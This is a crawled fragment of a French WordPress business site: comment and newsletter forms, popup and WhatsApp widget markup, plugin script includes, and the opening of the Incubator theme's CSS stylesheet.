		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=686#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://totem-experience.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='686' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
      </div>
   </div>
         </div>

</div>
<footer id="footer" class="fixed">
      

      <div class="lower-footer">
          <div class="container">
             <div class="pull-left">
               <span>Copyright Totem Experience 2017 ©. All rights reserved.</span>
            </div>
            <div class="pull-right">
                           </div>
         </div>
      </div>
</footer>
            <div class="back-to-top">
         <i class="fa fa-angle-up"></i>
      </div>
<div id="pum-3606" class="pum pum-overlay pum-theme-3600 pum-theme-hello-box popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:3606,&quot;slug&quot;:&quot;inscription-nl-groupe-totem&quot;,&quot;theme_id&quot;:3600,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3606&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3606&quot;],&quot;delay&quot;:&quot;600&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;20&quot;,&quot;position_right&quot;:&quot;20&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_3606">

	<div id="popmake-3606" class="pum-container popmake theme-3600 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_3606" class="pum-title popmake-title">
				Envie de rester informé.e ?			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg'><img width="740" height="546" src="http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<p>Inscrivez-vous à notre newsletter :</p>
<p>&nbsp;</p>
					<script type="text/javascript">
						var gCaptchaSibWidget;
                        var onloadSibCallbackInvisible = function () {

                            var element = document.getElementsByClassName('sib-default-btn');
                            var countInvisible = 0;
                            var indexArray = [];
                            jQuery('.sib-default-btn').each(function (index, el) {
                                if ((jQuery(el).attr('id') == "invisible")) {
                                    indexArray[countInvisible] = index;
                                    countInvisible++
                                }
                            });

                            jQuery('.invi-recaptcha').each(function (index, el) {
                                grecaptcha.render(element[indexArray[index]], {
                                    'sitekey': jQuery(el).attr('data-sitekey'),
                                    'callback': sibVerifyCallback,
                                });
                            });
                        };
					</script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit" async defer></script>
							<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="http://totem-experience.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champ s’il vous plaît">
                <input type="hidden" name="sib_security" value="9d7286a7a0">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                                            <div id="sib_captcha_invisible" class="invi-recaptcha" data-sitekey=""></div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Nom*</label> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Prénom*</label> 
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 
</p>
<p class="sib-email-area">
    Adresse e-mail*
    <input type="email" class="sib-email-area" name="email" required="required">
</p>
<p>
    <input type="submit" id="invisible" class="sib-default-btn" value="Je m'inscris !">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_2 { padding: 5px; -moz-box-sizing:border-box; -webkit-box-sizing: border-box; box-sizing: border-box; } form#sib_signup_form_2 input[type=text],form#sib_signup_form_2 input[type=email], form#sib_signup_form_2 select { width: 100%; border: 1px solid #bbb; height: auto; margin: 5px 0 0 0; } form#sib_signup_form_2 .sib-default-btn { margin: 5px 0; padding: 6px 12px; color:#fff; background-color: #b5d400; border-color: #2E2E2E; font-size: 14px; font-weight:400; line-height: 1.4285; text-align: center; cursor: pointer; vertical-align: middle; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space: normal; border:1px solid transparent; border-radius: 3px; } form#sib_signup_form_2 .sib-default-btn:hover { background-color: #444; } form#sib_signup_form_2 p{ margin: 10px 0 0 0; }form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="2250798689078" data-message="Bonjour !" href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Comment puis-je vous aider ?</span>
					</a>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/js/intlTelInput.js?ver=6.1.9' id='sellsy-libs-intl-tel-input-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/js/front.js?ver=6.1.9' id='sellsy-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/totem-experience.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/swiper.min.js?ver=2.2.10' id='team-free-swiper-js'></script>
<script type='text/javascript' id='team-free-js-extra'>
/* <![CDATA[ */
var TeamFreeGbScript = {"loodScript":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/src\/Frontend\/js\/script.js","path":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/","url":"http:\/\/totem-experience.com\/wp-admin\/post-new.php?post_type=sptp_generator","shortCodeList":[{"id":3454,"title":"Totem Experience Group"}]};
var sptp_vars = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","nonce":"c2a47fff96","not_found":" No result found "};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/script.js?ver=2.2.10' id='team-free-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_f44e9daa4a3925bfb2668f248d68a8a5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/social-warfare/js/script.min.js?ver=2.3.5' id='social_warfare_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/bootstrap.min.js?ver=6.1.9' id='bootstrapjs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/SmoothScroll.js?ver=6.1.9' id='keydesign-smooth-scroll-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/scripts.js?ver=6.1.9' id='keydesign-scripts-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=5cf11c421167aee95e6c' id='qlwapp-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","restapi":"http:\/\/totem-experience.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3597","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"http:\/\/totem-experience.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3606":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3606"],"delay":"600"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3606","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3600","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"200","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"20","position_left":"0","position_right":"20","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":3606,"slug":"inscription-nl-groupe-totem"}};
/* ]]> */
</script>
<script type='text/javascript' src='//totem-experience.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1681214776&#038;ver=1.18.1' id='popup-maker-site-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
        <script>
            (function($) {
                if (!$) {
                    return;
                }

                // Previously we added this code on Elementor pages only,
                // but sometimes Lightbox enabled globally and it still conflicting with our galleries.
                // if (!$('.elementor-page').length) {
                //     return;
                // }

                function addDataAttribute($items) {
                    $items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
                        if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
                            this.dataset.elementorOpenLightbox = 'no';
                        }
                    });
                }

                $(document).on('init.vpf', function(event, vpObject) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute(vpObject.$item);
                });
                $(document).on('addItems.vpf', function(event, vpObject, $items) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute($items);
                });
            })(window.jQuery);
        </script>
        <script type="text/javascript">var swpClickTracking = false; var swp_nonce = "948b5d3bb0";</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://totem-experience.com/wp-content/themes/incubator/style.css?ver=6.1.9
body_size: 17475
content:
/*
Theme Name: Incubator
Theme URI: http://keydesign-themes.com/incubator/
Author: Key-Design
Author URI: http://themeforest.net/user/Key-Design
Description: Incubator - WordPress Startup Business Theme
Version: 1.9.1
Text Domain: incubator
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready
License: GNU General Public License
License URI: license.txt

/*
1. GLOBAL STYLES
2. TYPOGRAPHY
     2.1 FONTS
     2.2 HEADINGS
3. LAYOUT
     3.1 GENERAL
     3.2 PRELOADER
     3.3 LOGO
     3.4 CAROUSELS
4. MENU
5. HEADER
6. SECTIONS
7. FOOTER
8. ICONS
9. BLOG
10.404 PAGE
11.PORTFOLIO
12.CONTACT
13.RESPONSIVE
14.CUSTOMIZER

--------------------------------------
1. GLOBAL STYLES
-----------------------------------------*/

html {
    font-size: 100%;
}
body {
    overflow-x: hidden;
    font-weight: normal;
    padding: 0;
}
a, a:hover, a:focus, a:active, a.active {
    outline: 0;
    text-decoration: none;
}
.btn:focus, .btn:active, .btn.active, .btn:active:focus {
    outline: 0;
}
p {
    margin-bottom: 0;
}
::-moz-selection {
    text-shadow: none;
    color: #fff;
}
::selection {
    text-shadow: none;
    color: #fff;
}
img::selection {
    background: 0 0;
}
img::-moz-selection {
    background: 0 0;
}
.vc_row {
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.vc_row.outer-margin {
    margin-left: -15px !important;
    margin-right: -15px !important;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: none;
    max-width: 100%;
    padding: 0;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 10px 0;
    padding: 0 4px 5px;
}
.bypostauthor {
    display: block;
}
.gallery-caption {
    display: block;
}
.vc_column-inner h2.vc_custom_heading {letter-spacing: -1px;}
.sticky {  }

.container .font-weight100 {font-weight: 100;}
.container .font-weight300 {font-weight: 300;}
.container .font-weight500 {font-weight: 500;}
.container .font-weight700 {font-weight: 700;}


/* --------------------------------------
2. TYPOGRAPHY
-----------------------------------------*/

/* 2.1 FONTS*/
@font-face {
    font-family: 'Nucleo Outline';
    src: url('fonts/nucleo-outline.eot');
    src: url('fonts/nucleo-outline.eot') format('embedded-opentype'), url('fonts/nucleo-outline.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/* 2.2 HEADINGS */
section h1.section-heading,
.blog-header .section-heading, section h2.section-heading {
    margin: auto;
    margin-top: 0;
    margin-bottom: 27px;
    letter-spacing: -1px;
    max-width: 600px;
}
.blog-header .section-heading {
    color: #fff;
    margin-bottom: 0;
    letter-spacing: -0.7px;
    max-width: 100%;
}
.blog-header .section-subheading, section .section-subheading {
    margin: auto;
    margin-bottom: 50px;
    text-transform: none;
    text-align: center;
    margin-top: 25px;
    max-width: 800px;
}
.vc_separator.separator, .separator {
    margin-bottom: 25px;
    width: 50px;
    margin-top: -5px;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
}
h4, h5, h6 {
    margin-bottom: 5px;
    line-height: 28px;
}


/* --------------------------------------
3. LAYOUT
-----------------------------------------*/

/* 3.1 GENERAL*/

section {
    padding: 150px 0;
    position: relative;
}
.vc_section {
    padding: 0 !important;
    overflow: hidden;
    margin: 0 !important;
}
.row {
    margin: 0;
}
.container {
    padding: 0;
    position: relative;
}
#wrapper {
    position: relative;
    background: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    z-index: 10;
}
.container.fullwidth {
    width: 100%;
}
.vc_row.container {
    margin-left: auto !important;
    margin-right: auto !important;
    z-index: 10;
}
.outer-margin {
    margin: 0 -15px;
}
.bg-light-gray {
    background-color: #f7f7f7;
}
.btn-primary {
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
    border-color: #f6bf01;
    color: #fff;
    background-color: #fec503;
}
.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-xl {
    height: 50px;
    border-radius: 2px;
    color: white;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    width: 100%;
    transition: 0.3s;
}
.btn-xl:hover, .btn-xl:focus, .btn-xl:active, .btn-xl.active {
    color: #fff;
}
.btn-xl:active, .btn-xl.active, .open .dropdown-toggle.btn-xl {
    background-image: none;
}
body.modal-open {
    overflow: hidden;
}
.parallax {
    position: relative;
    overflow: hidden;
}
.parallax .parallax-overlay {
    position: absolute;
    width: 100%;
    height: 130%;
    top: 0;
    opacity: 1;
    background-position: bottom;
    background-repeat: no-repeat;
    background-blend-mode: overlay;
}
@media all and (-ms-high-contrast:none), (-ms-high-contrast:active) {
    .parallax.with-overlay:after {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }
    .parallax.with-overlay .container {
        z-index: 10;
    }
}
@supports (-ms-accelerator:true) {
    .parallax.with-overlay:after {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }
    .parallax.with-overlay .container {
        z-index: 10;
    }
}
.parallax .parallax-overlay,
.with-overlay .parallax-overlay {
    background-size: cover !important;
}
.with-overlay .section-subheading, .with-overlay .section-heading {
    color: #fff;
}
.gray-bg {
    background: #f8f8f8;
}
.header-buttons {
    margin: 60px auto 100px auto;
}
.primary-button {
    min-width: 150px;
    padding: 0 20px;
    background-color: white;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 36px;
    margin: 0 10px;
    border: 2px solid white;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.primary-button.button-inverse {
    color: #fff;
    margin: 0;
}
.primary-button.button-inverse:hover {
    background: transparent;
}
.secondary-button {
    min-width: 150px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    line-height: 36px;
    color: white;
    font-size: 0.875em;
    margin: 0 10px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid white;
    border-radius: 2px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.secondary-button-inverse {
    background: #fff
}
.secondary-button.secondary-button-inverse:hover {
    color: #fff;
}
.primary-button:hover {
    background: none;
    color: #fff;
    text-decoration: none;
}
.secondary-button:hover {
    background: #fff;
    text-decoration: none;
}

.wpb_text_column ul li, .wpb_text_column ol li {
    line-height: 30px;
    margin-bottom: 10px;
    padding-left: 35px;
    position: relative;
}

.wpb_text_column ol, .wpb_text_column ul {list-style-type: none; padding-left: 0;}
.wpb_text_column ul {padding-left: 0;}

.wpb_text_column ul ul {
    padding-left: 35px;
    margin-top: 10px;
}

.wpb_text_column ol {counter-reset: li;}
.wpb_text_column ol>li:before {
    content: counter(li,decimal);
    counter-increment: li;
    padding-right: 20px;
    font-weight: bold;
}

.wpb_text_column ul>li:before {
    content: "\f058";
    padding-right: 20px;
    font-weight: bold;
    font-family: FontAwesome;
    font-size: 18px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    left: 0;
}





/*3.2 LOGO*/
#logo {
    float: left;
    margin-top: 1px;
}
.logo img {
    height: auto;
}
.nav-logo {
    display: none;
}
.navbar-shrink .nav-logo {
    display: block;
}
.navbar-shrink .fixed-logo {
    display: none;
}

/*3.3 PRELOADER*/
#preloader {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 999999999;
    width: 100%;
    height: 100%;
    overflow: visible;
}
.spinner {
    opacity: 0.9;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
.spinner:after, .spinner:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 30px;
    height: 30px;
    border: 5px solid transparent;
    border-bottom: 5px solid #fff;
    border-radius: 100%;
    -webkit-animation: rotate 1s linear infinite;
    animation: rotate 1s linear infinite;
}
.spinner:before {
    width: 40px;
    height: 40px;
    -webkit-animation-direction: reverse;
    animation-direction: reverse;
}
@-webkit-keyframes rotate {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes rotate {
    from {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/*3.4 CAROUSELS*/
.owl-controls .owl-buttons {
    display: none;
}

.with-overlay .owl-controls .owl-page span {
    background: #fff;
}
.with-overlay .owl-controls .owl-page:hover span,
.with-overlay .owl-controls .owl-page.active span {
    border: 2px solid #fff;
}

.owl-controls .owl-buttons div {
    background: url(images/arrow.png);
    display: inline-block;
    zoom: 1;
    margin: 0;
    width: 10px;
    text-indent: -9999px;
    height: 18px;
    font-size: 0;
    position: absolute;
    right: 0;
    margin-top: 8px;
    margin-right: -72px;
    top: 50%;
    padding: 0;
    filter: Alpha(Opacity=30);
    opacity: 0.3;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
.owl-controls .owl-buttons div.owl-prev {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    right: auto;
    left: 0;
    margin-left: -72px;
}
.owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none;
}
.owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.owl-controls .owl-page span {
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 10px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    border: 2px solid transparent;
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

}
 .owl-controls .owl-page.active span, .owl-controls .owl-page:hover span {
    -webkit-transform: scale(1.4);
    -o-transform: scale(1.4);
    transform: scale(1.4);
    background: transparent;
}
.owl-controls .owl-page.active span, .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);    /*IE7 fix*/
    opacity: 1;
}
.owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}
.owl-item.loading {
    min-height: 150px;
}
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

/* display none until init */
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    z-index: 2;
    width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
